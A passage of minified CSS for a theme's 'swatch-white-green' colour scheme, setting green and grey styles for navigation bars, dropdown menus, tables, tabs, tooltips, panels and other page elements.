th{background-color:#2dcc70;text-transform:uppercase;color:#fff;}.swatch-white-green .table th,[class*="swatch-"] .swatch-white-green .table th,.swatch-white-green .table td,[class*="swatch-"] .swatch-white-green .table td,.swatch-white-green .table-bordered,[class*="swatch-"] .swatch-white-green .table-bordered{border-color:#e9e9e9;}.swatch-white-green .table-hover tbody tr:hover th,[class*="swatch-"] .swatch-white-green .table-hover tbody tr:hover th{background:#e9e9e9;}.swatch-white-green .table-striped > tbody > tr:nth-child(odd) > td,[class*="swatch-"] .swatch-white-green .table-striped > tbody > tr:nth-child(odd) > td,.swatch-white-green .table-striped > tbody > tr:nth-child(odd) > th,[class*="swatch-"] .swatch-white-green .table-striped > tbody > tr:nth-child(odd) > th,.swatch-white-green .table-hover > tbody > tr:hover > td,[class*="swatch-"] .swatch-white-green .table-hover > tbody > tr:hover > td,.swatch-white-green .table-hover > tbody > tr:hover > th,[class*="swatch-"] .swatch-white-green .table-hover > tbody > tr:hover > th{background:#e9e9e9;}.swatch-white-green#masthead,[class*="swatch-"] .swatch-white-green#masthead{border-color:#fff;}.swatch-white-green.navbar,[class*="swatch-"] .swatch-white-green.navbar{background:#fff;color:#1c1c1c;}.swatch-white-green .navbar-text,[class*="swatch-"] .swatch-white-green .navbar-text{color:#1c1c1c;}.swatch-white-green.navbar .navbar-brand,[class*="swatch-"] .swatch-white-green.navbar .navbar-brand{color:#1c1c1c;}.swatch-white-green.navbar .navbar-brand:hover,[class*="swatch-"] .swatch-white-green.navbar .navbar-brand:hover{color:#1c1c1c;}.swatch-white-green.navbar .nav > li > a,[class*="swatch-"] .swatch-white-green.navbar .nav > li > a{color:#4c4c4c;}.swatch-white-green.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-white-green.navbar .nav > li > a:hover,.swatch-white-green.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-white-green.navbar .nav > li > a:focus{color:#2dcc70;background:none;}.swatch-white-green.navbar .nav > li > a:before,[class*="swatch-"] .swatch-white-green.navbar .nav > li > a:before{background-color:#2dcc70;}.swatch-white-green.navbar a .menu-icon,[class*="swatch-"] .swatch-white-green.navbar a .menu-icon{color:#4c4c4c;}.swatch-white-green.navbar a:hover .menu-icon,[class*="swatch-"] .swatch-white-green.navbar a:hover .menu-icon{color:#2dcc70;}.swatch-white-green.navbar .dropdown-menu a:hover .menu-icon,[class*="swatch-"] .swatch-white-green.navbar .dropdown-menu a:hover .menu-icon{color:#fff;}.swatch-white-green .navbar-toggle,[class*="swatch-"] .swatch-white-green .navbar-toggle{background:none !important;}.swatch-white-green .navbar-toggle .icon-bar,[class*="swatch-"] .swatch-white-green .navbar-toggle .icon-bar{background-color:#1c1c1c;}.swatch-white-green .navbar-toggle:hover,[class*="swatch-"] .swatch-white-green .navbar-toggle:hover{background:none;}.swatch-white-green.navbar .nav > li > a:focus,[class*="swatch-"] .swatch-white-green.navbar .nav > li > a:focus,.swatch-white-green.navbar .nav > li > a:hover,[class*="swatch-"] .swatch-white-green.navbar .nav > li > a:hover,.swatch-white-green.navbar .nav > .active > a,[class*="swatch-"] .swatch-white-green.navbar .nav > .active > a,.swatch-white-green.navbar .nav > .active > a:hover,[class*="swatch-"] .swatch-white-green.navbar .nav > .active > a:hover,.swatch-white-green.navbar .nav > .current-menu-parent > a,[class*="swatch-"] .swatch-white-green.navbar .nav > .current-menu-parent > a,.swatch-white-green.navbar .nav > .current-menu-ancestor > a,[class*="swatch-"] .swatch-white-green.navbar .nav > .current-menu-ancestor > a,.swatch-white-green.navbar .nav > .current-menu-item > a,[class*="swatch-"] .swatch-white-green.navbar .nav > .current-menu-item > a,.swatch-white-green.navbar .nav > .current-menu-item > a:hover,[class*="swatch-"] .swatch-white-green.navbar .nav > .current-menu-item > a:hover,.swatch-white-green.navbar .nav > .current-menu-item > a:focus,[class*="swatch-"] .swatch-white-green.navbar .nav > .current-menu-item > a:focus,.swatch-white-green.navbar .nav > .active > a:focus,[class*="swatch-"] .swatch-white-green.navbar .nav > .active > a:focus,.swatch-white-green.navbar .nav li.dropdown.open > .dropdown-toggle,[class*="swatch-"] .swatch-white-green.navbar .nav li.dropdown.open > .dropdown-toggle,.swatch-white-green.navbar .nav li.dropdown.active > .dropdown-toggle,[class*="swatch-"] .swatch-white-green.navbar .nav li.dropdown.active > .dropdown-toggle,.swatch-white-green.navbar .nav li.dropdown.open.active > .dropdown-toggle,[class*="swatch-"] .swatch-white-green.navbar .nav li.dropdown.open.active > .dropdown-toggle{color:#2dcc70;}.swatch-white-green.navbar .nav > li > a:focus:before,[class*="swatch-"] .swatch-white-green.navbar .nav > li > a:focus:before,.swatch-white-green.navbar .nav > li > a:hover:before,[class*="swatch-"] .swatch-white-green.navbar .nav > li > a:hover:before,.swatch-white-green.navbar .nav > .active > a:before,[class*="swatch-"] .swatch-white-green.navbar .nav > .active > a:before,.swatch-white-green.navbar .nav > .active > a:hover:before,[class*="swatch-"] .swatch-white-green.navbar .nav > .active > a:hover:before,.swatch-white-green.navbar .nav > .current-menu-parent > a:before,[class*="swatch-"] .swatch-white-green.navbar .nav > .current-menu-parent > a:before,.swatch-white-green.navbar .nav > .current-menu-ancestor > a:before,[class*="swatch-"] .swatch-white-green.navbar .nav > .current-menu-ancestor > a:before,.swatch-white-green.navbar .nav > .current-menu-item > a:before,[class*="swatch-"] .swatch-white-green.navbar .nav > .current-menu-item > a:before,.swatch-white-green.navbar .nav > .current-menu-item > a:hover:before,[class*="swatch-"] .swatch-white-green.navbar .nav > .current-menu-item > a:hover:before,.swatch-white-green.navbar .nav > .current-menu-item > a:focus:before,[class*="swatch-"] .swatch-white-green.navbar .nav > .current-menu-item > a:focus:before,.swatch-white-green.navbar .nav > .active > a:focus:before,[class*="swatch-"] .swatch-white-green.navbar .nav > .active > a:focus:before,.swatch-white-green.navbar .nav li.dropdown.open > .dropdown-toggle:before,[class*="swatch-"] .swatch-white-green.navbar .nav li.dropdown.open > .dropdown-toggle:before,.swatch-white-green.navbar .nav li.dropdown.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-white-green.navbar .nav li.dropdown.active > .dropdown-toggle:before,.swatch-white-green.navbar .nav li.dropdown.open.active > .dropdown-toggle:before,[class*="swatch-"] .swatch-white-green.navbar .nav li.dropdown.open.active > .dropdown-toggle:before{background-color:#2dcc70;}.swatch-white-green.navbar .nav > .disabled > a,[class*="swatch-"] .swatch-white-green.navbar .nav > .disabled > a{color:#1c1c1c;}.swatch-white-green.navbar .nav > .disabled > a:before,[class*="swatch-"] .swatch-white-green.navbar .nav > .disabled > a:before{display:none;}.swatch-white-green .dropdown-menu,[class*="swatch-"] .swatch-white-green .dropdown-menu{background-color:rgba(255, 255, 255, .95);-webkit-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #2dcc70 inset;-moz-box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #2dcc70 inset;box-shadow :0px 2px 4px rgba(0, 0, 0, .1), 0px 3px 0px #2dcc70 inset;}.swatch-white-green .dropdown-menu > li > a,[class*="swatch-"] .swatch-white-green .dropdown-menu > li > a{color:#1c1c1c;}.swatch-white-green .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white-green .dropdown-menu > li > a:hover,.swatch-white-green .dropdown-menu > .active > a,[class*="swatch-"] .swatch-white-green .dropdown-menu > .active > a,.swatch-white-green .dropdown-menu > .active > a:hover,[class*="swatch-"] .swatch-white-green .dropdown-menu > .active > a:hover,.swatch-white-green .dropdown-menu > .active > a:focus,[class*="swatch-"] .swatch-white-green .dropdown-menu > .active > a:focus{background:#2dcc70;color:#fff;}.swatch-white-green .dropdown-menu > li > a:hover i,[class*="swatch-"] .swatch-white-green .dropdown-menu > li > a:hover i,.swatch-white-green .dropdown-menu > .active > a i,[class*="swatch-"] .swatch-white-green .dropdown-menu > .active > a i,.swatch-white-green .dropdown-menu > .active > a:hover i,[class*="swatch-"] .swatch-white-green .dropdown-menu > .active > a:hover i,.swatch-white-green .dropdown-menu > .active > a:focus i,[class*="swatch-"] .swatch-white-green .dropdown-menu > .active > a:focus i{color:#fff;}.swatch-white-green .dropdown-menu > li.disabled > a:hover,[class*="swatch-"] .swatch-white-green .dropdown-menu > li.disabled > a:hover{color:#1c1c1c;}.swatch-white-green.navbar .nav > li > .dropdown-menu:after,[class*="swatch-"] .swatch-white-green.navbar .nav > li > .dropdown-menu:after,.swatch-white-green.navbar .nav > li > .dropdown-menu:before,[class*="swatch-"] .swatch-white-green.navbar .nav > li > .dropdown-menu:before{display:none;}.swatch-white-green.navbar-scrolled,[class*="swatch-"] .swatch-white-green.navbar-scrolled{background:rgba(255, 255, 255, .95);}.swatch-white-green .dropdown-submenu > a:after,[class*="swatch-"] .swatch-white-green .dropdown-submenu > a:after{border-left-color:#2dcc70 !important;}.swatch-white-green .dropdown-submenu > a:hover:after,[class*="swatch-"] .swatch-white-green .dropdown-submenu > a:hover:after{border-left-color:#fff !important;}.swatch-white-green .dropdown-menu .divider,[class*="swatch-"] .swatch-white-green .dropdown-menu .divider{background-color:rgba(233, 233, 233, .8);}.swatch-white-green.navbar .nav-highlight > a,[class*="swatch-"] .swatch-white-green.navbar .nav-highlight > a{color:#fff !important;}.swatch-white-green.navbar .nav-highlight > a:after,[class*="swatch-"] .swatch-white-green.navbar .nav-highlight > a:after{background:#2dcc70;}.swatch-white-green.navbar .nav-highlight > a:hover,[class*="swatch-"] .swatch-white-green.navbar .nav-highlight > a:hover{color:#fff !important;}.swatch-white-green.navbar .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-white-green.navbar .nav-highlight > a:hover:after{background:rgba(45, 204, 112, .8);}.swatch-white-green.navbar li.nav-highlight-ghost > a,[class*="swatch-"] .swatch-white-green.navbar li.nav-highlight-ghost > a{color:#2dcc70;}.swatch-white-green.navbar li.nav-highlight-ghost > a:after,[class*="swatch-"] .swatch-white-green.navbar li.nav-highlight-ghost > a:after{border:1px solid #2dcc70;}.swatch-white-green.navbar li.nav-highlight-ghost > a:hover,[class*="swatch-"] .swatch-white-green.navbar li.nav-highlight-ghost > a:hover{color:rgba(45, 204, 112, .8);}.swatch-white-green.navbar li.nav-highlight-ghost > a:hover:after,[class*="swatch-"] .swatch-white-green.navbar li.nav-highlight-ghost > a:hover:after{border-color:rgba(45, 204, 112, .8);}.transparent-header .swatch-white-green.navbar,.transparent-header [class*="swatch-"] .swatch-white-green.navbar{background:none;}.transparent-header .swatch-white-green.navbar-scrolled,.transparent-header [class*="swatch-"] .swatch-white-green.navbar-scrolled{background:rgba(255, 255, 255, .95) !important;}.transparent-header .swatch-white-green.search-active,.transparent-header [class*="swatch-"] .swatch-white-green.search-active{background:#fff !important;}.swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a,[class*="swatch-"] .swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a{color:#1c1c1c;}.swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:transparent;color:#2dcc70;}.swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon,[class*="swatch-"] .swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover .menu-icon{color:#2dcc70;}.swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a,[class*="swatch-"] .swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li.current-menu-item > a{color:#2dcc70;}.swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > p,[class*="swatch-"] .swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > p{border-bottom-color:rgba(233, 233, 233, .8);}.swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{background:rgba(233, 233, 233, .8);}@media (max-width:992px){.swatch-white-green.navbar .nav > li > a,[class*="swatch-"] .swatch-white-green.navbar .nav > li > a{border-radius:0;}.swatch-white-green.navbar .dropdown-menu,[class*="swatch-"] .swatch-white-green.navbar .dropdown-menu{background:#e9e9e9;border-radius:0;box-shadow:none;}.swatch-white-green.navbar .dropdown-menu > li > a,[class*="swatch-"] .swatch-white-green.navbar .dropdown-menu > li > a{border-radius:0;}.swatch-white-green.navbar .dropdown-menu > li > a:hover,[class*="swatch-"] .swatch-white-green.navbar .dropdown-menu > li > a:hover,.swatch-white-green.navbar .dropdown-menu > li > a:focus,[class*="swatch-"] .swatch-white-green.navbar .dropdown-menu > li > a:focus,.swatch-white-green.navbar .dropdown-menu > li.active > a,[class*="swatch-"] .swatch-white-green.navbar .dropdown-menu > li.active > a{background:#2dcc70;color:#fff;}.swatch-white-green .dropdown-submenu > ul > li > a,[class*="swatch-"] .swatch-white-green .dropdown-submenu > ul > li > a{background:#e9e9e9;}.swatch-white-green .dropdown-submenu > ul > li > a:hover,[class*="swatch-"] .swatch-white-green .dropdown-submenu > ul > li > a:hover{background:#e9e9e9;}.swatch-white-green .dropdown-submenu > a:after,[class*="swatch-"] .swatch-white-green .dropdown-submenu > a:after{border-left-color:transparent !important;border-top-color:#2dcc70 !important;}.swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover,[class*="swatch-"] .swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li > ul > li > a:hover{background:#2dcc70;color:#fff;}.swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li:before,[class*="swatch-"] .swatch-white-green .menu-item-object-oxy_mega_menu .dropdown-menu > li:before{display:none;}.swatch-white-green .nav-highlight > a,[class*="swatch-"] .swatch-white-green .nav-highlight > a{color:#2dcc70 !important;}.swatch-white-green .nav-highlight > a:after,[class*="swatch-"] .swatch-white-green .nav-highlight > a:after{background:transparent;}.swatch-white-green .nav-highlight > a:hover,[class*="swatch-"] .swatch-white-green .nav-highlight > a:hover{color:#2dcc70 !important;}.swatch-white-green .nav-highlight > a:hover:after,[class*="swatch-"] .swatch-white-green .nav-highlight > a:hover:after{background:transparent;}.transparent-header .swatch-white-green .navbar-collapse,.transparent-header [class*="swatch-"] .swatch-white-green .navbar-collapse{background:rgba(255, 255, 255, .95) !important;}}.swatch-white-green .pagination > li > a,[class*="swatch-"] .swatch-white-green .pagination > li > a,.swatch-white-green .pagination > li > span,[class*="swatch-"] .swatch-white-green .pagination > li > span{background:#2dcc70;color:#fff;}.swatch-white-green .pagination > .active > a,[class*="swatch-"] .swatch-white-green .pagination > .active > a,.swatch-white-green .pagination > .active > span,[class*="swatch-"] .swatch-white-green .pagination > .active > span,.swatch-white-green .pagination > li > a:hover,[class*="swatch-"] .swatch-white-green .pagination > li > a:hover{background:rgba(45, 204, 112, .8);}.swatch-white-green .pagination > .active > a i,[class*="swatch-"] .swatch-white-green .pagination > .active > a i,.swatch-white-green .pagination > .active > span i,[class*="swatch-"] .swatch-white-green .pagination > .active > span i,.swatch-white-green .pagination > li > a:hover i,[class*="swatch-"] .swatch-white-green .pagination > li > a:hover i{color:#fff;}.swatch-white-green .pagination > li:first-child i,[class*="swatch-"] .swatch-white-green .pagination > li:first-child i,.swatch-white-green .pagination > li:last-child i,[class*="swatch-"] .swatch-white-green .pagination > li:last-child i{color:#fff;}.swatch-white-green .pagination > li.disabled span i,[class*="swatch-"] .swatch-white-green .pagination > li.disabled span i{color:rgba(255, 255, 255, .4);}.swatch-white-green .pager > li > a,[class*="swatch-"] .swatch-white-green .pager > li > a{background:#2dcc70;color:#fff;}.swatch-white-green .pager > li > a i,[class*="swatch-"] .swatch-white-green .pager > li > a i{color:#fff;}.swatch-white-green .tooltip-inner,[class*="swatch-"] .swatch-white-green .tooltip-inner{background-color:#2dcc70;color:#fff;}.swatch-white-green .tooltip.in,[class*="swatch-"] .swatch-white-green .tooltip.in{opacity:1;}.swatch-white-green .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tooltip.top .tooltip-arrow{border-top-color:#2dcc70;}.swatch-white-green .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tooltip.right .tooltip-arrow{border-right-color:#2dcc70;}.swatch-white-green .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tooltip.left .tooltip-arrow{border-left-color:#2dcc70;}.swatch-white-green .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tooltip.bottom .tooltip-arrow{border-bottom-color:#2dcc70;}.swatch-white-green .jumbotron,[class*="swatch-"] .swatch-white-green .jumbotron{background:#e9e9e9;}.swatch-white-green .progress-bar-primary,[class*="swatch-"] .swatch-white-green .progress-bar-primary{background:#2dcc70;box-shadow:none;}.swatch-white-green .progress-bar-primary span,[class*="swatch-"] .swatch-white-green .progress-bar-primary span{color:#fff;}.swatch-white-green .progress-bar-primary.progress-striped .progress-bar,[class*="swatch-"] .swatch-white-green .progress-bar-primary.progress-striped .progress-bar,.swatch-white-green .progress-striped .progress-bar-primary,[class*="swatch-"] .swatch-white-green .progress-striped .progress-bar-primary{background-color:#2dcc70;background-image:-webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, .15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, .15)), color-stop(0.75, rgba(255, 255, 255, .15)), color-stop(0.75, transparent), to(transparent));background-image:-webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-moz-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:-o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-image:linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);background-size:40px 40px;}.swatch-white-green .badge,[class*="swatch-"] .swatch-white-green .badge{background:#2dcc70;color:#fff;}.swatch-white-green .tab-content,[class*="swatch-"] .swatch-white-green .tab-content,.swatch-white-green .nav-tabs .active a,[class*="swatch-"] .swatch-white-green .nav-tabs .active a,.swatch-white-green .tab-content,[class*="swatch-"] .swatch-white-green .tab-content,.swatch-white-green .nav-tabs .active a:hover,[class*="swatch-"] .swatch-white-green .nav-tabs .active a:hover{background:#2dcc70;}.swatch-white-green .nav-tabs > li > a:hover,[class*="swatch-"] .swatch-white-green .nav-tabs > li > a:hover,.swatch-white-green .nav-tabs > li > a:focus,[class*="swatch-"] .swatch-white-green .nav-tabs > li > a:focus{color:#fff;background-color:#2dcc70;}.swatch-white-green .nav-tabs > li.active > a,[class*="swatch-"] .swatch-white-green .nav-tabs > li.active > a{color:#fff;}.swatch-white-green .nav-tabs > li.active > a:hover,[class*="swatch-"] .swatch-white-green .nav-tabs > li.active > a:hover{color:#fff;}.swatch-white-green .nav-pills > li > a .badge,[class*="swatch-"] .swatch-white-green .nav-pills > li > a .badge{background:#2dcc70;color:#fff;}.swatch-white-green .nav-pills > .active > a,[class*="swatch-"] .swatch-white-green .nav-pills > .active > a,.swatch-white-green .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-white-green .nav-pills > .active > a:hover,.swatch-white-green .nav-pills > li > a:hover,[class*="swatch-"] .swatch-white-green .nav-pills > li > a:hover,.swatch-white-green .nav-pills > li > a:focus,[class*="swatch-"] .swatch-white-green .nav-pills > li > a:focus,.swatch-white-green .nav-pills > li.is-active > a,[class*="swatch-"] .swatch-white-green .nav-pills > li.is-active > a{background:#2dcc70;color:#fff;}.swatch-white-green .nav-pills > .active > a .badge,[class*="swatch-"] .swatch-white-green .nav-pills > .active > a .badge,.swatch-white-green .nav-pills > .active > a:hover .badge,[class*="swatch-"] .swatch-white-green .nav-pills > .active > a:hover .badge,.swatch-white-green .nav-pills > li > a:hover .badge,[class*="swatch-"] .swatch-white-green .nav-pills > li > a:hover .badge,.swatch-white-green .nav-pills > li > a:focus .badge,[class*="swatch-"] .swatch-white-green .nav-pills > li > a:focus .badge,.swatch-white-green .nav-pills > li.is-active > a .badge,[class*="swatch-"] .swatch-white-green .nav-pills > li.is-active > a .badge{background:#fff;color:#2dcc70;}.swatch-white-green .nav-pills > .active > a:hover,[class*="swatch-"] .swatch-white-green .nav-pills > .active > a:hover,.swatch-white-green .nav-pills > .active > a:hover:hover,[class*="swatch-"] .swatch-white-green .nav-pills > .active > a:hover:hover,.swatch-white-green .nav-pills > li > a:hover:hover,[class*="swatch-"] .swatch-white-green .nav-pills > li > a:hover:hover,.swatch-white-green .nav-pills > li > a:focus:hover,[class*="swatch-"] .swatch-white-green .nav-pills > li > a:focus:hover,.swatch-white-green .nav-pills > li.is-active > a:hover,[class*="swatch-"] .swatch-white-green .nav-pills > li.is-active > a:hover{color:#fff;}.swatch-white-green .tab-pane,[class*="swatch-"] .swatch-white-green .tab-pane,.swatch-white-green .tab-pane.active,[class*="swatch-"] .swatch-white-green .tab-pane.active{color:#fff;}.swatch-white-green .tab-pane h1,[class*="swatch-"] .swatch-white-green .tab-pane h1,.swatch-white-green .tab-pane.active h1,[class*="swatch-"] .swatch-white-green .tab-pane.active h1,.swatch-white-green .tab-pane h2,[class*="swatch-"] .swatch-white-green .tab-pane h2,.swatch-white-green .tab-pane.active h2,[class*="swatch-"] .swatch-white-green .tab-pane.active h2,.swatch-white-green .tab-pane h3,[class*="swatch-"] .swatch-white-green .tab-pane h3,.swatch-white-green .tab-pane.active h3,[class*="swatch-"] .swatch-white-green .tab-pane.active h3,.swatch-white-green .tab-pane h4,[class*="swatch-"] .swatch-white-green .tab-pane h4,.swatch-white-green .tab-pane.active h4,[class*="swatch-"] .swatch-white-green .tab-pane.active h4,.swatch-white-green .tab-pane h5,[class*="swatch-"] .swatch-white-green .tab-pane h5,.swatch-white-green .tab-pane.active h5,[class*="swatch-"] .swatch-white-green .tab-pane.active h5,.swatch-white-green .tab-pane h6,[class*="swatch-"] .swatch-white-green .tab-pane h6,.swatch-white-green .tab-pane.active h6,[class*="swatch-"] .swatch-white-green .tab-pane.active h6,.swatch-white-green .tab-pane a,[class*="swatch-"] .swatch-white-green .tab-pane a,.swatch-white-green .tab-pane.active a,[class*="swatch-"] .swatch-white-green .tab-pane.active a,.swatch-white-green .tab-pane p,[class*="swatch-"] .swatch-white-green .tab-pane p,.swatch-white-green .tab-pane.active p,[class*="swatch-"] .swatch-white-green .tab-pane.active p{color:#fff;}.swatch-white-green .tab-pane .btn,[class*="swatch-"] .swatch-white-green .tab-pane .btn,.swatch-white-green .tab-pane.active .btn,[class*="swatch-"] .swatch-white-green .tab-pane.active .btn{color:#2dcc70 !important;background:#fff !important;}.swatch-white-green .tab-pane .tooltip-inner,[class*="swatch-"] .swatch-white-green .tab-pane .tooltip-inner,.swatch-white-green .tab-pane.active .tooltip-inner,[class*="swatch-"] .swatch-white-green .tab-pane.active .tooltip-inner{background-color:#fff;color:#2dcc70;}.swatch-white-green .tab-pane .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tab-pane .tooltip.top .tooltip-arrow,.swatch-white-green .tab-pane.active .tooltip.top .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tab-pane.active .tooltip.top .tooltip-arrow{border-top-color:#fff;}.swatch-white-green .tab-pane .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tab-pane .tooltip.right .tooltip-arrow,.swatch-white-green .tab-pane.active .tooltip.right .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tab-pane.active .tooltip.right .tooltip-arrow{border-right-color:#fff;}.swatch-white-green .tab-pane .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tab-pane .tooltip.left .tooltip-arrow,.swatch-white-green .tab-pane.active .tooltip.left .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tab-pane.active .tooltip.left .tooltip-arrow{border-left-color:#fff;}.swatch-white-green .tab-pane .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tab-pane .tooltip.bottom .tooltip-arrow,.swatch-white-green .tab-pane.active .tooltip.bottom .tooltip-arrow,[class*="swatch-"] .swatch-white-green .tab-pane.active .tooltip.bottom .tooltip-arrow{border-bottom-color:#fff;}.swatch-white-green .panel,[class*="swatch-"] .swatch-white-green .panel,.swatch-white-green .well,[class*="swatch-"] .swatch-white-green .well{background:#e9e9e9;}.swatch-white-green .panel-primary .panel-heading,[class*="swatch-"] .swatch-white-green .panel-primary .panel-heading{background:#2dcc70;}.swatch-white-green .panel-primary .panel-heading a,[class*="swatch-"] .swatch-white-green .panel-primary .panel-heading a,.swatch-white-green .panel-primary .panel-heading .panel-title,[class*="swatch-"] .swatch-white-green .panel-primary .panel-heading .panel-title{color:#fff;text-decoration:none;}.swatch-white-green .panel-primary > .panel-heading + .panel-collapse .panel-body,[class*="swatch-"] .swatch-white-green .panel-primary > .panel-heading + .panel-collapse .panel-body{border-top-color:#1f8d4e;}.swatch-white-green .panel-footer,[class*="swatch-"] .swatch-white-green .panel-footer{background:#3ed47d;border-color:#28b765;}.swatch-white-green .panel .table,[class*="swatch-"] .swatch-white-green .panel .table{box-shadow:0px 0px 0px 1px #e9e9e9 inset;}.swatch-white-green .panel .table th,[class*="swatch-"] .swatch-white-green .panel .table th{background:#e9e9e9;color:#1c1c1c;}.swatch-white-green .portfolio-title,[class*="swatch-"] .swatch-white-green .portfolio-title{background:#2dcc70;color:#fff;}.swatch-white-green .portfolio-nav svg,[class*="swatch-"] .swatch-white-green .portfolio-nav svg{stroke:#4c4c4c;}.swatch-white-green .social-icons li a,[class*="swatch-"] .swatch-white-green .social-icons li a{background-color:#2dcc70;}.swatch-white-green .social-icons li a i,[class*="swatch-"] .swatch-white-green .social-icons li a i{color:#fff;}.swatch-white-green .social-icons li a:not([data-iconcolor]):hover,[class*="swatch-"] .swatch-white-green .social-icons li a:not([data-iconcolor]):hover{background-color:rgba(45, 204, 112, .8);}.swatch-white-green .social-simple li a i,[class*="swatch-"] .swatch-white-green .social-simple li a i{color:#4c4c4c;}.swatch-white-green .social-simple li a:not([data-iconcolor]):hover i,[class*="swatch-"] .swatch-white-green .social-simple li a:not([data-iconcolor]):hover i{color:#2dcc70;}.swatch-white-green .box-inner,[class*="swatch-"] .swatch-white-green .box-inner{background-color:#e9e9e9;}.swatch-white-green .box:not(.box-simple) a.box-inner:hover,[class*="swatch-"] .swatch-white-green .box:not(.box-simple) a.box-inner:hover{background:none !important;box-shadow:0px 0px 0px 1px #4c4c4c inset;}.swatch-white-green .box:not(.box-simple) a.box-inner:hover svg,[class*="swatch-"] .swatch-white-green .box:not(.box-simple) a.box-inner:hover svg{stroke:#4c4c4c;}.swatch-white-green .bordered:after,[class*="swatch-"] .swatch-white-green .bordered:after{background-color:#1c1c1c;}.swatch-white-green .bordered-link:after,[class*="swatch-"] .swatch-white-green .bordered-link:after{background-color:#2dcc70 !important;}.swatch-white-green .bordered > a:after,[class*="swatch-"] .swatch-white-green .bordered > a:after{background-color:#2dcc70;}.swatch-white-green .bordered-link:after,[class*="swatch-"] .swatch-white-green .bordered-link:after{background-color:#2dcc70 !important;}.swatch-white-green #infscr-loading,[class*="swatch-"] .swatch-white-green #infscr-loading{background:#2dcc70;color:#fff;}.swatch-white-green .counter .value,[class*="swatch-"] .swatch-white-green .counter .value{color:#1c1c1c;}.swatch-white-green .scroll-to,[class*="swatch-"] .swatch-white-green .scroll-to{border-color:#2dcc70;}.swatch-white-green .scroll-to svg,[class*="swatch-"] .swatch-white-green .scroll-to svg{stroke:#2dcc70;}.swatch-white-green .scroll-to:hover,[class*="swatch-"] .swatch-white-green .scroll-to:hover{border-color:#4c4c4c;}.swatch-white-green .scroll-to:hover svg,[class*="swatch-"] .swatch-white-green .scroll-to:hover svg{stroke:#4c4c4c;}.swatch-white-green .map-marker-label,[class*="swatch-"] .swatch-white-green .map-marker-label{border-top-color:#2dcc70;}.swatch-white-green .tag-list span,[class*="swatch-"] .swatch-white-green .tag-list span{background:#2dcc70;color:#fff;}.swatch-white-green .mejs-controls,[class*="swatch-"] .swatch-white-green .mejs-controls{background-color:#2dcc70;color:#fff;position:relative;margin-bottom:24px;}.swatch-white-green .mejs-mediaelement,[class*="swatch-"] .swatch-white-green .mejs-mediaelement{position:relative;}.swatch-white-green .ajax-loader,[class*="swatch-"] .swatch-white-green .ajax-loader,.swatch-white-green .ajax-loader::before,[class*="swatch-"] .swatch-white-green .ajax-loader::before{border-top-color:#2dcc70 !important;}.swatch-white-green .select2-container,[class*="swatch-"] .swatch-white-green .select2-container{background:#e9e9e9;}.swatch-white-green .select2-container .select2-choice,[class*="swatch-"] .swatch-white-green .select2-container .select2-choice{color:#4c4c4c;}.swatch-white-green .select2-container .select2-choice .select2-arrow b:after,[class*="swatch-"] .swatch-white-green .select2-container .select2-choice .select2-arrow b:after{color:#4c4c4c;}.swatch-white-green .post:after,[class*="swatch-"] .swatch-white-green .post:after{background:#e9e9e9;}.swatch-white-green .post-icon,[class*="swatch-"] .swatch-white-green .post-icon{background:#2dcc70;}.swatch-white-green .post-icon i,[class*="swatch-"] .swatch-white-green .post-icon i{color:#fff;}.swatch-white-green .post-search-icon,[class*="swatch-"] .swatch-white-green .post-search-icon{color:#fff;text-shadow:2px 2px 1px 